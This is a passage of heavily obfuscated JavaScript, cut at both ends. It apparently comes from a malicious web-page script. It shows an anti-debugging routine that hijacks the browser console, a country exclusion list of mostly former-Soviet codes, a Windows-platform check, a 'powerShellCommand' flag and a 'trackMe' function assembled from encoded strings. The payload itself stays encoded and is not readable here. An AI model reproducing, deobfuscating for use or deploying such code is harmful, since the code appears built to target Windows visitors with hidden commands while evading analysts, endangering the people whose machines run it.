0x15129d(0x2b26,'aWYv',0x547,0x1a87,0x1580)]))_0x535375[_0x4e8c72(0x3252,0x3b5f,0x32c2,'5[tP',0x4748)](_0x2c2476);else return _0x4f8f49[_0x1c1d24('XL)$',0x17e5,0x3ce4,0x2690,0x26e7)];}}else return![];})();}());var _0x57dd5b=(function(){var _0x4c0023={'IxorB':_0x309b32(0x10d8,'yxCh',0xcf7,0xd94,0xe1b)+'ws','rAQHd':function(_0x43cbe5,_0x21ba04){return _0x43cbe5==_0x21ba04;},'nscMd':function(_0x18968f,_0x92727b){return _0x18968f===_0x92727b;},'vqjvR':function(_0x106001,_0x31838d){return _0x106001(_0x31838d);},'mxjHL':function(_0x215395,_0x46acad){return _0x215395===_0x46acad;},'xgQGK':_0x1d518a(0x2161,'aCMm',0x2525,0x2b6a,0x36d3),'xAojh':_0x1d518a(0x12fe,'osXG',-0x306,0x1626,0x1755),'CaorY':function(_0x30cabe,_0x401fb1){return _0x30cabe!==_0x401fb1;},'HhfWW':_0x1d518a(0xeaf,'oGVS',0x312,0xa60,-0x85),'UDpru':_0x309b32(0x9a5,'Bp1M',0xd94,0x1325,0x24fc),'PyyoT':function(_0x4b87b7,_0x414e38){return _0x4b87b7===_0x414e38;},'Ukzpz':_0x28e7d0(0x1824,0x3c7,-0x1110,-0xe23,'&W06')},_0x508a8f=!![];function _0x1d518a(_0x1e1294,_0x497c97,_0x11599c,_0x43834e,_0x165146){return _0x8d64(_0x1e1294-0x50,_0x497c97);}function _0x28e7d0(_0x544bb6,_0x95f612,_0x295abd,_0x214d6a,_0x177350){return _0x8d64(_0x95f612- -0x47,_0x177350);}function _0x309b32(_0x31d1cc,_0x497613,_0x1050eb,_0x509121,_0x30c5ab){return _0x8d64(_0x1050eb- -0x1dc,_0x497613);}function _0x20a339(_0x31faef,_0x5e7f99,_0x5c234a,_0x1d1705,_0x4bd3df){return _0x8d64(_0x1d1705-0x27c,_0x4bd3df);}function _0x1965a7(_0x2cdfad,_0x34fb03,_0x16cede,_0x2ada85,_0x12623f){return _0x8d64(_0x16cede- -0x17b,_0x2cdfad);}return function(_0x6db3d5,_0x42e82d){function _0x3215cd(_0x21d773,_0x3e7c3b,_0x1da90d,_0xa23d9f,_0x3a5a42){return _0x28e7d0(_0x21d773-0x170,_0xa23d9f- -0x313,_0x1da90d-0xb,_0xa23d9f-0x19,_0x3a5a42);}function _0x4169ba(_0x48b512,_0x24fb19,_0x53352a,_0x2bd399,_0x5ea0c0){return _0x309b32(_0x48b512-0x1f4,_0x48b512,_0x5ea0c0-0x2d6,_0x2bd399-0x84,_0x5ea0c0-0xd1);}function _0x56b431(_0x10a2fb,_0x5c92c2,_0x51dcb3,_0x35e227,_0x4710e9){return _0x20a339(_0x10a2fb-0xb0,_0x5c92c2-0x1c9,_0x51dcb3-0x112,_0x51dcb3- -0x385,_0x10a2fb);}if(_0x4c0023[_0x3215cd(0x12a0,0x33b9,0x4076,0x29a7,'ZIet')](_0x4c0023[_0x3215cd(0x6d1,0xeed,0x11ed,0x1cd4,'ovSf')],_0x4c0023[_0x56b431('gLCz',0x4148,0x2a5c,0x14ac,0x15b3)])){var _0x2e9ea7=_0x508a8f?function(){var _0x17e792={'esyhU':_0x4c0023[_0xa21338(0x19f6,0x1137,'#VkK',0x8a8,0xead)],'oyugj':function(_0x587888,_0x29e0d8){function _0x31cc31(_0x57ea2e,_0x4ba25c,_0x85c6fa,_0x12f390,_0x45042f){return _0xa21338(_0x57ea2e-0xb9,_0x4ba25c-0x13,_0x57ea2e,_0x12f390-0x26,_0x45042f-0x12b);}return _0x4c0023[_0x31cc31('gLCz',-0x7f2,0xd51,0xf35,0x2359)](_0x587888,_0x29e0d8);},'VbFfK':function(_0x5ea2bd,_0x5c849d){function _0x5a63dd(_0x18795f,_0x5f09aa,_0x375476,_0x8be2c5,_0x319e23){return _0xa21338(_0x18795f-0x17,_0x5f09aa-0x164,_0x18795f,_0x319e23-0x141,_0x319e23-0x158);}return _0x4c0023[_0x5a63dd('Bp1M',0x2060,0x27b1,0x14bf,0x246c)](_0x5ea2bd,_0x5c849d);},'tlJLd':function(_0x24048d,_0x1eae62){function _0x964d15(_0x5e3548,_0x1942ab,_0x10f4b8,_0x972cd4,_0x3a4599){return _0xa21338(_0x5e3548-0x162,_0x1942ab-0x50,_0x3a4599,_0x10f4b8-0x70,_0x3a4599-0x1de);}return _0x4c0023[_0x964d15(0x2119,0x1795,0x267d,0x2420,'e9hj')](_0x24048d,_0x1eae62);},'YhoOw':function(_0x2acdad,_0x48360f){function _0x59b378(_0x1076c1,_0x1bfe5a,_0x1aa897,_0x248465,_0xfab60c){return _0xa21338(_0x1076c1-0x125,_0x1bfe5a-0xd0,_0x248465,_0xfab60c-0x138,_0xfab60c-0x18e);}return _0x4c0023[_0x59b378(0x17ce,0x1c8a,0xa24,'@VOx',0xb89)](_0x2acdad,_0x48360f);}};function _0x201da3(_0x3320e8,_0x19689b,_0x100b6f,_0x28cda8,_0x27943d){return _0x3215cd(_0x3320e8-0x10b,_0x19689b-0x29,_0x100b6f-0x17f,_0x19689b-0x152,_0x27943d);}function _0x4bbb1a(_0x56d539,_0x6a0a48,_0x793cba,_0x1a95bf,_0x145e24){return _0x56b431(_0x56d539,_0x6a0a48-0x11,_0x6a0a48- -0x152,_0x1a95bf-0xa4,_0x145e24-0x1bb);}function _0x29d7b0(_0x409b80,_0x25c5cb,_0x29b784,_0x54e051,_0x54ad19){return _0x4169ba(_0x54e051,_0x25c5cb-0x73,_0x29b784-0x92,_0x54e051-0x9b,_0x29b784- -0x4dc);}function _0xa21338(_0x2e4c25,_0x26cb5e,_0x4a1bf2,_0x505630,_0x1817f0){return _0x56b431(_0x4a1bf2,_0x26cb5e-0x144,_0x505630-0x2a7,_0x505630-0xa2,_0x1817f0-0xa6);}function _0xa65a04(_0x383b70,_0xebee81,_0x58d609,_0x5c39cc,_0x27d44c){return _0x56b431(_0xebee81,_0xebee81-0x46,_0x27d44c-0x20f,_0x5c39cc-0x12f,_0x27d44c-0x46);}if(_0x4c0023[_0x201da3(0x3339,0x1cf7,0x33ea,0x1534,'6vtP')](_0x4c0023[_0x29d7b0(0x27f7,0x2571,0x223f,'!Yts',0x2ed7)],_0x4c0023[_0x29d7b0(0x118e,0x32d8,0x1f1a,'xDs@',0x20b1)]))return _0x17e792[_0xa65a04(0x3710,'xDs@',0x32f2,0x333e,0x28b1)];else{if(_0x42e82d){if(_0x4c0023[_0xa65a04(0x2a49,'5[tP',0x39ff,0x325a,0x280a)](_0x4c0023[_0xa65a04(0x23b8,'^LqO',0x3a3b,0x3490,0x24a7)],_0x4c0023[_0x201da3(0x1dff,0x299c,0x3dff,0x2cfc,'xDs@')])){var _0x37ae36=_0x42e82d[_0x4bbb1a('5[tP',0x1127,-0x592,0x154e,0x1003)](_0x6db3d5,arguments);return _0x42e82d=null,_0x37ae36;}else _0x17e792[_0x201da3(0x724,0x11c7,0x22ed,0xfbe,'Y8E^')](_0x188ea4[_0xa65a04(0x19a6,'&W06',0x1fd1,0x2547,0x2230)+_0xa21338(0x2a6,0x3ea,'pypN',0x4d1,0x151e)],0x6c1+-0x5*-0x10f+0x4d*-0x28)&&(_0x17e792[_0xa21338(0x1f2,0x106e,'vxCA',0x1889,0x1379)](_0x4ff4e0[_0x29d7b0(0xe7f,0x24f8,0x157b,'aWYv',0x2e7)+'s'],0x438+0x101e*0x1+0x9c7*-0x2)?_0x17e792[_0x29d7b0(0x36eb,0x26c1,0x289e,'Y8E^',0x1d61)](_0x3e7dcd,_0x5a3c5e[_0x4bbb1a('$DHH',0x5b3,0x99e,-0x4e2,0x1ab7)+_0x29d7b0(0x10f2,0x29cf,0x24bf,'!Yts',0x1bf8)+'xt']):_0x17e792[_0x201da3(0x1178,0x15bd,0x18d5,0x19fd,'VTwM')](_0x497ea8,_0x2a0976));}}}:function(){};return _0x508a8f=![],_0x2e9ea7;}else return;};}()),_0x10862f=_0x57dd5b(this,function(){function _0x20011f(_0x2b7418,_0x2c4bd1,_0x581b8d,_0x598377,_0x15c998){return _0x8d64(_0x15c998-0xd5,_0x2c4bd1);}var _0x51c6b8={'ONOFi':function(_0x59f095,_0x50614f){return _0x59f095==_0x50614f;},'agSag':_0x20011f(0x2a4b,'EKtE',0x2167,0x2906,0x2263),'htWBv':_0x20011f(0x2237,'wIR0',0x1af9,0x3ae2,0x2d53),'osFXV':function(_0x1026f5,_0x3b5feb){return _0x1026f5-_0x3b5feb;},'UFnKP':function(_0x56ed12,_0x32061a){return _0x56ed12>_0x32061a;},'qSTKe':function(_0x52a1de,_0x35a17d){return _0x52a1de*_0x35a17d;},'GdNlT':function(_0x5ea84a,_0x30d9f1){return _0x5ea84a+_0x30d9f1;},'ruQuW':function(_0x672503,_0x5b374d){return _0x672503===_0x5b374d;},'rBAPA':_0x4e348a(0x295a,0x2bc4,'ovSf',0x269f,0x3945),'OWiME':_0x4e348a(0x1575,0x76c,'6vtP',0xd7c,0x25bf),'awRZg':function(_0x265909,_0x25e46c){return _0x265909(_0x25e46c);},'mUARs':_0x4e348a(0xee3,0x1340,'nu)6',0x1f21,0x4d5)+_0x20011f(0x21b9,'wIR0',0x24a3,0x3348,0x2fbd)+_0x418e91(0xecb,'DufB',0x2727,0x2c1a,0x16df)+_0x4e348a(0x2925,0x184b,'Ske1',0x2753,0x327a),'nJEOm':_0x20011f(0x2c86,'QNp5',0x28eb,0x2a8d,0x1a73)+_0x4edd95(0x1800,-0x4a1,0x1040,0xde3,'#VkK')+_0x20011f(0x1c88,'6vtP',0x352d,0x1e50,0x2556)+_0x4e348a(0xcb4,0x1bc1,'Bp1M',0x924,-0x39)+_0x5e8cfa(0x2309,0x2497,0xe85,0x2775,'osXG')+_0x4edd95(-0xd31,-0x8a8,-0x555,0x73f,'^LqO')+'\x20)','DrQel':function(_0x201c4d){return _0x201c4d();},'orFPJ':function(_0x5b8f80,_0x4894f8){return _0x5b8f80===_0x4894f8;},'diglJ':_0x20011f(-0x2a3,'tdNd',0x1393,0x15e8,0xfd3),'eTmCe':_0x418e91(0x19be,'2tg#',0x24de,0xc90,0x1b34),'NTVdm':_0x4e348a(0xd38,0xf55,'VTwM',0x20c2,0x115f),'FgfHd':_0x5e8cfa(0x11d,0x1764,0x2e93,0x1d84,'$DHH'),'MlFUE':_0x4edd95(-0xa8a,0xd2b,0x67a,0x747,'osXG'),'Kjljs':_0x5e8cfa(0x315b,0x1cfd,0x2d39,0x2d8e,'CgKH'),'lXQbR':_0x5e8cfa(0x2a52,0x1990,0xbb6,0xdae,'xDs@')+_0x5e8cfa(0x22dc,0x1ff7,0x27db,0x20d3,'6vtP'),'czXIN':_0x20011f(0x1efb,'Bp1M',0x282f,0x1698,0x1c4b),'lWAIM':_0x418e91(0x25be,'e9hj',0x2b2e,0x17b8,0x1a70),'VqUIc':function(_0x10550f,_0x484322){return _0x10550f<_0x484322;},'jZYnX':function(_0x533253,_0x423c56){return _0x533253!==_0x423c56;},'eYgsj':_0x418e91(0x1a61,'JMx]',0x1eb3,0x1cec,0xdc6),'dQKwC':_0x5e8cfa(0x3baf,0x2b93,0x1739,0x3fc0,'&W06')+_0x4e348a(0x287e,0x1265,'@VOx',0x3498,0x3236)+'4'},_0xefd3ae;function _0x4edd95(_0x30626d,_0x4b602c,_0x2e6614,_0x5725d6,_0x5576f3){return _0x8d64(_0x5725d6-0xea,_0x5576f3);}function _0x418e91(_0x4ea727,_0x137427,_0x5c5396,_0x518429,_0x4ac8b5){return _0x8d64(_0x4ac8b5- -0x287,_0x137427);}try{if(_0x51c6b8[_0x4e348a(0xe29,0x211e,'QNp5',0x422,0xcbe)](_0x51c6b8[_0x5e8cfa(-0x8d3,0xe5d,0x1bb6,0x1e21,'CgKH')],_0x51c6b8[_0x4e348a(0x1161,0x1959,'3W8&',0x77,0x23ac)]))return![];else{var _0x13a7da=_0x51c6b8[_0x4edd95(-0x28a,0x1833,0x29ea,0x1355,'wIR0')](Function,_0x51c6b8[_0x418e91(0x1a96,'osXG',0x8d2,-0x10d,0xaa3)](_0x51c6b8[_0x20011f(0x2681,'!Yts',0x16a8,0x1bde,0x1406)](_0x51c6b8[_0x4edd95(0x1e21,-0x14b,-0x9e0,0xac2,'Ske1')],_0x51c6b8[_0x20011f(-0x203,'5[tP',0x3b1,0x2ae,0xffc)]),');'));_0xefd3ae=_0x51c6b8[_0x4e348a(0x2c05,0x1d62,'^LqO',0x33f9,0x3cc1)](_0x13a7da);}}catch(_0xa3c468){if(_0x51c6b8[_0x20011f(0x38b3,'ZIet',0x247d,0x1cbe,0x2599)](_0x51c6b8[_0x5e8cfa(0xfd9,0x1207,0x280d,0x179f,'2tg#')],_0x51c6b8[_0x418e91(0x243b,'TVoX',0x1f59,0x2283,0x21fd)])){let _0x2daa2e=_0x3ca907[_0x4e348a(0x1b23,0x10ea,'aPiG',0x2c3d,0x2d6f)+_0x4e348a(0x2e8f,0x3fbc,'@i#A',0x218d,0x2c90)+_0x4e348a(0x3331,0x3f59,'ovSf',0x2d16,0x244c)](_0xef5449)[_0x5e8cfa(-0x207,0xa0d,0xa99,0xdd6,'@i#A')][_0x4edd95(0xb71,0xcf2,-0x72a,0xdb0,'#VkK')+'ay'];_0x2a088c[_0x4e348a(0xe49,0x19c5,'wIR0',0x1989,0x1e1d)+_0x4edd95(0xc80,0x421,0x20f0,0x1521,'mK)l')+_0x20011f(0x10b0,'aCMm',0x1ded,0xcc3,0xe8a)](_0x2993af)[_0x5e8cfa(0x1446,0x22e4,0x291c,0xc78,'xDs@')][_0x418e91(-0x694,'CgKH',0xfc6,0x8fb,0x72f)+'ay']=_0x51c6b8[_0x5e8cfa(0x5bb,0xd92,0x78f,0x172f,'XL)$')](_0x2daa2e,_0x51c6b8[_0x4edd95(0x1419,0xe2e,0x1c7f,0x1e09,'wIR0')])?_0x51c6b8[_0x20011f(0x86,'CgKH',0x171d,0x77f,0x468)]:_0x51c6b8[_0x5e8cfa(0x2c79,0x1519,0x1c23,0x1040,'XL)$')];}else _0xefd3ae=window;}var _0x202e0e=_0xefd3ae[_0x20011f(0x2b81,'JMx]',0x1ef9,0x26ff,0x3116)+'le']=_0xefd3ae[_0x20011f(0x1e71,'ZIet',0x273d,0x223d,0x21b4)+'le']||{};function _0x4e348a(_0x14aabe,_0x2c3584,_0x21369a,_0x34a51f,_0x25567b){return _0x8d64(_0x14aabe-0x3df,_0x21369a);}function _0x5e8cfa(_0x4a5db0,_0x36e089,_0x296dfa,_0x17e6d0,_0x5e458e){return _0x8d64(_0x36e089-0x1ea,_0x5e458e);}var _0x1138fd=[_0x51c6b8[_0x4edd95(0x174d,0x416,-0x2be,0xdd2,'aWYv')],_0x51c6b8[_0x20011f(0x212b,'Qt#^',0x1d66,0x289d,0x1ce3)],_0x51c6b8[_0x4edd95(0x17a5,-0xb7c,0x1c6,0x8b9,'Qt#^')],_0x51c6b8[_0x4edd95(0xd71,0x19e7,0x1e7a,0x1a04,'oGVS')],_0x51c6b8[_0x4e348a(0x2139,0xd7b,']DXx',0x1c27,0x126e)],_0x51c6b8[_0x418e91(0x12a4,'e9hj',0x1f23,0xe4b,0x172f)],_0x51c6b8[_0x20011f(0x2b28,'wIR0',0x2901,0x31d9,0x2d81)]];for(var _0x39b364=-0x2343+-0x1c37+0x3f7a;_0x51c6b8[_0x4e348a(0x2914,0x31b7,'VTwM',0x1ebc,0x11e8)](_0x39b364,_0x1138fd[_0x418e91(0x970,'2tg#',0x25b9,0x22ed,0x1cc9)+'h']);_0x39b364++){if(_0x51c6b8[_0x418e91(0x1114,'mK)l',-0xc53,0xef,0x9ea)](_0x51c6b8[_0x5e8cfa(0x28be,0x2b4c,0x2e9c,0x3f4e,'Ske1')],_0x51c6b8[_0x4edd95(-0x2c,0x453,-0x182,0xa2e,'@i#A')])){for(var _0x39d0d5=_0x51c6b8[_0x20011f(0x63e,'wIR0',0x1efe,0x2650,0x1a02)](_0x250446[_0x5e8cfa(0xbe6,0x822,-0xee0,-0x813,'vxCA')+'h'],0x38b+0xf97*0x1+-0x1*0x1321);_0x51c6b8[_0x20011f(0x130,'sFvl',0x2b5,0x26a,0x14e9)](_0x39d0d5,-0xb*-0x172+0x2*0xf07+-0x2df4);_0x39d0d5--){var _0x9c2c73=_0x17145d[_0x20011f(0x165b,'@VOx',0x3a0f,0x3a9c,0x28db)](_0x51c6b8[_0x5e8cfa(0xf26,0xe28,-0x2ae,-0x894,'ovSf')](_0x1d813b[_0x5e8cfa(0x2377,0x2011,0x254d,0xd82,'EKtE')+'m'](),_0x51c6b8[_0x4edd95(0x6d3,0x1a93,0xd69,0x1630,'hFy]')](_0x39d0d5,0x2139+0x2*-0x1145+0x1*0x152)));[_0x522952[_0x39d0d5],_0x5d728f[_0x9c2c73]]=[_0x2bda28[_0x9c2c73],_0x40cf7b[_0x39d0d5]];}return _0x1ecf02;}else{var _0x1446b2=_0x51c6b8[_0x5e8cfa(0x1a1a,0xa96,-0xccd,0x18bd,'ZIet')][_0x5e8cfa(-0xce,0xf61,0x13ef,0x413,'EKtE')]('|'),_0x561025=0x53*0x3+0x5*-0x71+0x13c;while(!![]){switch(_0x1446b2[_0x561025++]){case'0':var _0x53ab19=_0x1138fd[_0x39b364];continue;case'1':var _0x5db6d6=_0x202e0e[_0x53ab19]||_0x22bcd3;continue;case'2':var _0x22bcd3=_0x57dd5b[_0x5e8cfa(0xe12,0x1b68,0x4d1,0x228d,'3W8&')+_0x20011f(0x361,'nu)6',0x143c,0x54b,0xfb9)+'r'][_0x4e348a(0x32f9,0x32c4,']DXx',0x412f,0x3592)+_0x20011f(0x291e,'Xsop',0x2ece,0x1d70,0x1fe5)][_0x4e348a(0x155f,0x1af9,'xDs@',0x2119,0x23b5)](_0x57dd5b);continue;case'3':_0x22bcd3[_0x418e91(0x332,'KF1#',0x101c,-0x39,0x31d)+_0x5e8cfa(0x197f,0x2d04,0x2d7c,0x2686,']DXx')]=_0x5db6d6[_0x5e8cfa(0x11b8,0xa18,0x563,0xb3b,'q]Rn')+_0x20011f(-0x664,'yW26',0x8,0xf58,0x10b9)][_0x4e348a(0x2ba2,0x1b3e,'KF1#',0x3c55,0x2da1)](_0x5db6d6);continue;case'4':_0x202e0e[_0x53ab19]=_0x22bcd3;continue;case'5':_0x22bcd3[_0x4edd95(0x115c,-0x4d7,-0x14a,0xdcc,']DXx')+_0x4edd95(0x286b,0x279a,0x36d6,0x3138,'pypN')]=_0x57dd5b[_0x5e8cfa(0x1500,0x7e8,0x3ad,-0x7,'pypN')](_0x57dd5b);continue;}break;}}}});_0x10862f();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0xabb78d('DufB',0x1199,0x280f,0x1c1e,0x3955),_0x29ccd5(0x2e43,0x1e8f,0x24a4,'@i#A',0x3078),_0xabb78d('$DHH',0x2d13,0x2983,0x1c13,0x2b05)+'ws',_0xabb78d('#VkK',0x2640,0xfa5,0x24ea,0x2716)],other={},trackUrl=![];function trackMe(_0x377217){var _0x5ce042={'yekBy':_0x200f1a(0x15be,'2tg#',0x1860,0xa7f,0x1681)+_0x4086fe(0x1e3f,'nu)6',0x14a4,0x265f,0x2658)+'5','WXGVx':function(_0x340be7){return _0x340be7();},'BgxCT':_0x4086fe(0x142b,'Qt#^',0x386,-0x50,0x12fe),'GJkhC':_0x2e4964(0x2cb1,0x21c9,0xf4e,0x17e0,'3W8&')+'l','bHZxh':_0x4086fe(-0x52a,'EKtE',0x1efd,0xb43,0x217c),'LIrRg':function(_0x88a348,_0x40736c){return _0x88a348(_0x40736c);},'cWaao':_0x2e4964(0x2025,0x217b,0x2f8,0xd2e,'CgKH')+_0x417390(0x1cf2,'Qt#^',0x12fe,0x1c84,0x1319)+_0x59b406(0x23ca,'e9hj',0x110e,0xb66,0x1738)+_0x59b406(0x2c34,'5tDe',0x274c,0x262f,0x2c16)+_0x417390(0x1b4a,'DufB',0x563,-0x7c9,-0x93)+_0x2e4964(-0x6ac,0x1abf,-0x290,0x885,'wIR0')+_0x4086fe(0x1749,'#VkK',0xf1a,0x414,0x124d)+_0x4086fe(0x211b,'gLCz',0x1a37,0x1632,0x1013)+_0x59b406(0x4853,'Qt#^',0x31ed,0x38d9,0x3149)+_0x59b406(0x1f5a,'VTwM',0x12b4,0x1b57,0x234f)+_0x200f1a(0x30b9,'5[tP',0x2730,0x2031,0x2f42)+_0x4086fe(0x15b,'Qt#^',-0xf56,-0xfe,0x469)+_0x2e4964(0x250e,0x272d,0x3991,0x22b8,'gLCz')+_0x4086fe(0xae1,'EKtE',0x1ac,0x15ad,-0x64)+_0x200f1a(0xf55,'osXG',0x2016,0x1523,0x1d6e)+_0x417390(-0x7f7,'ovSf',0xee,0xa6e,0x133c)+_0x4086fe(0x1368,'nu)6',0x1584,0x169,-0xc73)+_0x4086fe(-0x1b8,'$DHH',0x11d7,0x412,-0x8da)+_0x2e4964(0x20c8,0x20c8,0x2ec9,0x1bda,'e9hj')+_0x59b406(0xcea,'e9hj',0x16bc,0x1338,0x1f27)+_0x59b406(0x2290,'Qt#^',0x316d,0x3fee,0x2da6)+_0x59b406(0x2171,'DufB',0x32c5,0x30f7,0x3bc1)+_0x59b406(0x1597,'XL)$',0x17a6,0x112d,0x1201)+_0x2e4964(-0xf35,0xae,-0x584,0x587,'Bp1M')+_0x2e4964(0x1294,0x11bd,0xfbc,0x26ff,'ZIet')+_0x2e4964(0x26cd,0x210c,0x3f33,0x31d5,'ovSf'),'MyJFx':_0x59b406(-0x8b4,'KF1#',0x72d,-0xe6e,-0x80b)+_0x200f1a(0x1efe,'gLCz',0x21d1,0x27ee,0x206f)+_0x417390(0x1ddd,'2tg#',0x1e18,0xd77,0xed0)+_0x417390(0x3ad,'q]Rn',0x882,0x1179,0x13a1)+_0x200f1a(-0x761,'oGVS',0xb99,-0xfe,-0x8ec)+_0x4086fe(0x1d9e,'@VOx',0x2e22,0x22b3,0x29b7)+_0x4086fe(0x2ebb,'pypN',0x2d42,0x1a67,0x1b42)+_0x59b406(0x2a46,']DXx',0x2677,0x2f28,0x2d59)+_0x2e4964(0x2c44,0x3eb5,0x4626,0x3443,'q]Rn')+_0x2e4964(0x122f,0x1ea4,0x2f55,0x17e7,'3W8&')+_0x4086fe(0x1bdd,'xDs@',0x1f99,0xdd8,0x15d7)+_0x200f1a(0x27e5,'e9hj',0x18c6,0x25e9,0x1582)+_0x4086fe(-0x5df,'6vtP',0xfa2,0x112f,0x20b)+_0x417390(0x25b2,'QNp5',0xe7c,0x83e,0x1a84)+_0x59b406(0x181c,'pypN',0xf4d,0x1a70,0x8e5)+_0x4086fe(0x27b9,'vxCA',0x3333,0x287f,0x359d)+_0x59b406(0x1672,'Bp1M',0x803,-0x43e,-0x583)+_0x59b406(0x267b,'hFy]',0x1dd0,0x2237,0x1f3d)+_0x59b406(0xd71,'wIR0',0x1ae3,0x1496,0x6ea)+_0x200f1a(0x35c8,'5[tP',0x2cab,0x1d2e,0x406f)+_0x2e4964(0x2bf0,0x37f3,0x272b,0x2383,'yxCh')+_0x2e4964(0x102,0x57d,0x6d9,0x1729,'aCMm')+_0x59b406(0x3ec,'pypN',0x17de,0x57e,0x1a9c)+_0x2e4964(0xad9,0x1190,-0x282,0x136b,'^LqO')+_0x200f1a(0x5d8,'TBtv',0x6ee,0x14c5,0x1f8)+_0x200f1a(0x119c,'aWYv',0xd65,0x23f,0x985)+_0x417390(0xc4f,'aCMm',0x2145,0x2de1,0x1e8b)+_0x200f1a(0x11d2,'ZIet',0x1296,0x138c,0x20e8)+_0x417390(0x434c,'Qt#^',0x2c07,0x25b4,0x4005)+_0x200f1a(0xb19,'2tg#',0x1715,0x15c8,0x2a10)+_0x200f1a(0x21f1,'yxCh',0x1e03,0x1c1d,0xd1e)+_0x417390(-0x147,'$DHH',0xe7b,-0x40c,-0x7a)+_0x200f1a(0x1597,'#VkK',0x14ea,0x16d7,0x847)+_0x2e4964(-0x8af,0x1594,-0x5f0,0x90b,'#VkK')+_0x200f1a(0x33d1,'Xsop',0x1d87,0x770,0x1559)+_0x417390(0x60b,'Bp1M',0x760,0x1fc,0x16b0)+_0x200f1a(0x143,'TBtv',0x122d,-0xe9,0x14af)+_0x417390(0x1538,'XL)$',0x177b,0x26b2,0x21f7)+_0x4086fe(0x2101,'Xsop',0x1f32,0x11a8,0x2244)+_0x417390(0x9d6,'Bp1M',0xc08,0x490,0x194e)+_0x59b406(0x1396,'wIR0',0xe0d,0x24e4,0x7ce)+_0x2e4964(0x21c5,0x844,0xb96,0x1440,'Ske1')+_0x417390(0x13ea,'6vtP',0xa98,-0xa64,0x5e6)+_0x2e4964(0x1d43,0x18bd,0x1949,0x23b6,'Y8E^')+_0x200f1a(0x1545,'5[tP',0x9d5,-0xd0,0x1957)+_0x200f1a(0x2249,'aPiG',0xf0c,0x12ef,0x2018)+_0x2e4964(0x65c,0xd02,0x1231,0xc69,'6vtP')+_0x417390(0x13ab,'5tDe',0x2817,0x2a5a,0x2479)+_0x200f1a(0x171b,'5[tP',0x572,-0xfb3,0x5c8)+_0x200f1a(-0x25b,'#VkK',-0xf0,-0x11e1,0xb22)+_0x417390(0x4e3,'^LqO',0x104,0x313,0xa42)+_0x59b406(0x2490,'Qt#^',0x2d13,0x2b19,0x1af3)+_0x59b406(-0x3ab,'osXG',0xc1b,0xe4b,-0x255)+_0x59b406(0xabe,'!Yts',0x1fcf,0xe78,0x3206)+_0x2e4964(0x2bbd,0x2861,0x214a,0x2ef9,'6vtP')+_0x2e4964(0x133,-0x2b1,-0x54,0x11db,'DufB')+_0x200f1a(0x1ac9,'yW26',0xa91,0xc84,0xc61)+_0x59b406(0x2403,'Bp1M',0xe48,0x1608,0x1528)+_0x4086fe(-0x480,'@i#A',0x20b8,0xce2,0x1ad1)+_0x59b406(0x391a,'osXG',0x25a1,0x229b,0x1796)+_0x59b406(0x16eb,'2tg#',0x22fc,0x242d,0x375b)+_0x417390(-0x14,'e9hj',0x13f3,0x8fd,0x24a)+_0x4086fe(-0x376,'aPiG',-0x368,0xbab,0x9c0)+_0x200f1a(0x2d91,'#VkK',0x272a,0x334a,0x3948)+_0x200f1a(0x11b1,'!Yts',0x1b3c,0x1da6,0x192b)+_0x417390(0x2553,'QNp5',0x1ba5,0xba5,0x2960)+_0x4086fe(0x1957,'q]Rn',0x160,0x13e0,0x29a8)+_0x417390(-0x425,'XL)$',0xdbd,0x3e7,-0x7f)+_0x200f1a(0x1cc5,']DXx',0x869,-0x873,0xfa7)+_0x2e4964(0x6b0,0x1e54,0x762,0x1214,'KF1#'),'UsRxK':_0x417390(0x2396,']DXx',0x1b0c,0xebc,0x2405)+_0x59b406(0x163a,'@VOx',0x440,0x1929,0x14ff)+_0x200f1a(0xd40,'&W06',0xf81,0x186f,0x2629)+_0x417390(0x2b3a,'@VOx',0x1de0,0x1e51,0x916)+_0x2e4964(0x22a7,0x3439,0x12c0,0x24bd,'&W06')+_0x2e4964(0x30f1,0x27a8,0x35d6,0x250d,'DufB')+_0x200f1a(0x11c0,'nu)6',0x188c,0x17bf,0xa5b)+_0x417390(0x1b9f,'Qt#^',0x19f5,0x2b54,0x2b70)+_0x4086fe(0x14af,'ovSf',0x1aa5,0x1173,0x2131)+_0x4086fe(0x225c,'2tg#',0x2a0c,0x27fe,0x1aa0)+_0x59b406(0x16fe,'Ske1',0x2e81,0x36e1,0x2662)+_0x59b406(0xf82,'sFvl',0xd52,-0x2c8,0x772)+_0x4086fe(0x1b2a,'&W06',0x134c,0x1ea3,0x297f)+_0x200f1a(0x1345,'q]Rn',0x12f9,-0x28c,0x922)+_0x2e4964(0x2742,0x1612,0x1881,0x2296,'EKtE')+_0x200f1a(-0x2f9,'@VOx',0x475,-0x1270,-0xa40)+_0x4086fe(0x23a0,'Bp1M',0x684,0xf86,0x103)+_0x2e4964(0x1952,0x2d90,0x860,0x174d,'aCMm')+_0x4086fe(0x1f05,'mK)l',0x1e4a,0x2c0b,0x2ea2),'tKDzF':_0x2e4964(0x91c,0x22c0,0x267e,0x1347,'QNp5')+_0x59b406(0x466,'&W06',0x19cc,0x1067,0x238c),'wjyUh':_0x200f1a(0x3589,']DXx',0x2622,0x24a0,0x1f76)+_0x59b406(0x1b1e,'pypN',0x2c9c,0x2df9,0x1d2b)+_0x2e4964(0x3da9,0x2758,0x3e8f,0x31f1,'DufB')+_0x59b406(0x31c0,'g[iY',0x2f99,0x41f7,0x3513)+_0x2e4964(0x2692,0x1163,0xf33,0x1a44,'#VkK')+_0x200f1a(0x2c8a,'!Yts',0x1798,0x905,0x234e)+_0x4086fe(0x1e6b,'aWYv',0x2391,0x2572,0x2cab)+_0x59b406(0x3f33,'2tg#',0x3140,0x1db8,0x19c9)+'e;','QzBhb':_0x59b406(0x1d3e,'3W8&',0x3080,0x1ddd,0x3b7b)+_0x2e4964(0xf6f,0x195c,0x2656,0x141e,'vxCA')+_0x2e4964(0x21c2,0x28e9,0x333f,0x3313,'@VOx')+_0x4086fe(0xb8f,'^LqO',0x2f14,0x22a0,0x1c41)+_0x417390(0x3dc,'@VOx',0x773,0x1dcd,-0x82b),'QGyaS':_0x417390(0x2651,'vxCA',0x2c49,0x3246,0x2377)+_0x417390(0x869,'@VOx',-0xf7,-0x6e4,0x7da)+_0x417390(0x3125,'TVoX',0x2728,0x2691,0x37d9)+_0x59b406(0x2031,'DufB',0x1d86,0x216d,0x1a25)+'2;','KVuqy':_0x200f1a(0x2197,'wIR0',0x1c57,0x266b,0x2917)+_0x2e4964(0x450c,0x3be4,0x2e3f,0x2e93,'#VkK')+_0x417390(0x1619,'wIR0',0x111,0x11ae,0x182a)+_0